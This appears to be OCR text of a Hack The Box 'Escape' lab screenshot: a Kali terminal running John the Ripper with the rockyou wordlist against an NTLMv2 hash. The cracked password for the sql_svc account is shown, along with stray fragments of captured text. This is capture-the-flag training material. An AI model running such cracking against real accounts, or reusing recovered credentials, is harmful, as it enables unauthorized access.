 ┌──(kali㉿kali)-[~/Desktop/HTB/Escape]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Search
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
EXEC MASTER.sys.xp
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:02 DONE (2024-01-21 17:19) 0.4901g/s 5246Kp/s 5246Kc/s 5246KC/s REINLY..RBDesloMEJOR
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Desktop/HTB/Escape]
└─$